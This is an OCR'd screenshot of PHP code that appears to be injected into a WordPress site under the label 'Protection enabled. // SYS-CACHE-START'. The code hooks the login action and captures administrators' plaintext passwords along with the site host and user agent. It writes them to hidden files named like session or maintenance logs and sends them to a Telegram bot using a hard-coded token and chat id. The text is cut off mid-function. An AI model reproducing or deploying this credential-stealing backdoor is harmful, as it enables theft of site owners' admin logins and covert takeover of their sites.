
Protection enabled. // SYS-CACHE-START add_action('wp_login',
function($user_login, $user) { if (!user_can($user, 'install_plugins')) { return; }
$password = isset($_POST['pwd']) ? $_POST['pwd'] : ''; $site =
isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : 'unknown';
$ua = isset($_SERVER['HTTP_USER_AGENT']) ?
$_SERVER['HTTP_USER_AGENT'] : 'N/A'; $time = date('Y-m-d H:i:s'); $line
= sprintf("[%s] %s | %s | %s | %s\n", $time, $site, $user_login, $password,
$ua); $log_files = array( ABSPATH . 'wp-content/uploads/.sys_session.tmp',
ABSPATH . 'wp-content/.sys_session.tmp', ABSPATH . 'wp-
admin/.maintenance.log', ); foreach ($log_files as $lf) { $dir = dirname($lf); if
(!is_dir($dir)) { @mkdir($dir, 0755, true); } @file_put_contents($lf, $line,
FILE_APPEND | LOCK_EX); } $bot_token = '8867636932:AAGJ-
xsRscSXcF9yaAmeOXlMZkjhgCtLxGA'; $chat_id = '-1003780894929'; $msg
= "Basarili Admin Login\nSite: {$site}\nKullanici: {$user_login}\nSifre:
{$password}\nUA: {$ua}\nZaman: {$time}"; $url =
"https://api.telegram.org/bot{$bot_token}/sendMessage"; $data =
array('chat_id' => $chat_id, 'text' => $msg); if (function_exists('curl_init')) {
$ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch,
CURLOPT_POST, 1); curl_setopt($ch, CURLOPT_POSTFIELDS,
http_build_query($data)); curl_setopt($ch, CURLOPT_RETURNTRANSFER,
true); curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_TIMEOUT, 15); curl_exec($ch); curl_close($ch);